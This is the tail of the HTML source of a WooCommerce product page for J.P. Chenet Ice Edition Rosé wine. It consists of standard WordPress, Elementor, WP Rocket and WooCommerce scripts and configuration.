e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mannah.com.py\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2b049b4959"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4014,"title":"Jp%20Chenet%20Ice%20Edit.%2075Cl%20Rose%20%E2%80%A2%20Mannah%20S.R.L","excerpt":"<h3>Informaci\u00f3n sobre el Producto<\/h3>\n<ul>\n \t<li><strong>Nombre:<\/strong> J.P. Chenet Ice Edition Ros\u00e9<\/li>\n \t<li><strong>Tipo:<\/strong> Vino espumoso rosado<\/li>\n \t<li><strong>Origen:<\/strong> Francia<\/li>\n \t<li><strong>Temperatura de Servicio:<\/strong> Idealmente servido fr\u00edo, entre 6-8\u00b0C.<\/li>\n<\/ul>\n<h3>Notas de Cata<\/h3>\n<ul>\n \t<li><strong>Color:<\/strong> Rosado p\u00e1lido con reflejos salmonados.<\/li>\n \t<li><strong>Nariz:<\/strong> Aromas frescos y frutales, predominando notas de fresas, cerezas y un toque de flores blancas.<\/li>\n \t<li><strong>Boca:<\/strong> En boca es ligero y refrescante, con burbujas finas y un sabor equilibrado que combina notas frutales con un toque dulce y sutil.<\/li>\n<\/ul>\n<h3>Vinificaci\u00f3n y Elaboraci\u00f3n<\/h3>\n<ul>\n \t<li><strong>Vinificaci\u00f3n:<\/strong> El J.P. Chenet Ice Edition Ros\u00e9 se elabora a partir de una selecci\u00f3n de uvas cuidadosamente escogidas. Se utiliza un m\u00e9todo tradicional de fermentaci\u00f3n en botella, que permite la obtenci\u00f3n de burbujas finas y persistentes.<\/li>\n \t<li><strong>Elaboraci\u00f3n:<\/strong> El vino se somete a una segunda fermentaci\u00f3n en botella, seguida de un periodo de crianza sobre l\u00edas para desarrollar su car\u00e1cter y complejidad. La edici\u00f3n Ice est\u00e1 especialmente dise\u00f1ada para ser disfrutada con hielo, realzando su frescura y notas frutales.<\/li>\n<\/ul>","featuredImage":"https:\/\/mannah.com.py\/wp-content\/uploads\/2025\/08\/1010372.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
//# sourceURL=elementor-frontend-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1767095737" id="ooohboi-steroids-js" defer></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mannah.com.py/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.16.3" id="heartbeat-js" defer></script>
<script id="wpforms-user-journey-js-extra">
var wpforms_user_journey = {"is_ssl":"1","page_id":"4014"};
//# sourceURL=wpforms-user-journey-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/ac_assets/woocommerce-ajax-search/woocomerce-ajax-search.js?ver=1767095738" id="uc_ac_assets_file_woocomerce_ajax_search_js_39353-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/owl.carousel.min.js?ver=1.5.131" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.min.js?ver=3.3.10" id="dce-fix-background-loop-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.min.js?ver=3.3.10" id="dce-settings-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/icons-form.min.js?ver=3.3.10" id="dce-icons-form-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"2f536a44c8","urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mannah.com.py\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mannah.com.py","checkout_page_url":"https:\/\/mannah.com.py","fragments_nonce":"951ceae107"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1767095738" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7" id="wpforms-elementor-js"></script>

<!--   Unlimited Elements 1.5.131 Scripts --> 

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_ajax_search'>

/* Woo AJAX Search scripts: */ 

 
jQuery(document).ready(function(){
function uc_woocommerce_ajax_search_elementor_dcb52a7_start(){
			
    	  
  var objAjaxSearch = new UEAjaxSearch();
  objAjaxSearch.init("https://mannah.com.py/producto/jp-chenet-ice-edit-75cl-rose/","uc_woocommerce_ajax_search_elementor_dcb52a7","https://mannah.com.py");
      
}if(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7").length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7")).length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_product_carousel'>

/* Woo Product Carousel scripts: */ 

jQuery(document).ready(function(){	
function uc_woocommerce_product_carousel_elementor_c87a8ca_start(){		
  
  var objCarousel = jQuery('#uc_woocommerce_product_carousel_elementor_c87a8ca');
  
  //start count buttons	
   
  //end count buttons

    
    
  objCarousel.owlCarousel({
			    loop: true,
                rtl: false,
                navText: ["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"],
                paddingType: "both",
                center:false,
                nav: true,
                autoplayTimeout:3000,
                smartSpeed: 1000,  
                navigation:true,
                autoplay: true,
                autoplayHoverPause:false,
                setActiveClassOnMobile:true,
                changeItemOnClick:false,
                shuffle:false,
                mouseDrag:true,
                touchDrag:true,
                mousewheelControl: false,
				margin: 5,
                scrollToHead:false,
                scrollToHeadOffset: 0,
                autoWidth: false,
                                responsive : {
					0 : {
						items:2,
                        slideBy: 1,
                        scrollToHeadForceOnMobile: false,          
                                                     stagePadding: 30,
                                
                                                      dotsEach: 2,
                                                					},
					768 : {
						items:3,
                        slideBy: 1,

                                
                                                     stagePadding: 50,
                                                                              dotsEach: 3,
                                                					},
					980 : {
						items:5,
                        slideBy: 1,
                                
                                                     stagePadding: 0,
                           
                         
                              dotsEach: 5,
                                                					} 
			}
	});
  
    			
			objCarousel.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objCarousel]);
			  

	objCarousel.on("uc_ajax_sethtml",function(event, htmlItems, isAppend){
        
      	objCarousel.trigger("replace.owl.carousel",htmlItems);
      
                
      	objCarousel.trigger("refresh.owl.carousel");
         
    });
  
  
}if(jQuery("#uc_woocommerce_product_carousel_elementor_c87a8ca").length) uc_woocommerce_product_carousel_elementor_c87a8ca_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_woocommerce_product_carousel_elementor_c87a8ca").length) uc_woocommerce_product_carousel_elementor_c87a8ca_start();});
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mannah.com.py/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mannah.com.py/wp-includes/js/wp-emoji-loader.min.js
</script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["logo","lazyload-exclude","google.com\/maps","mapbox","slider","revslider"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
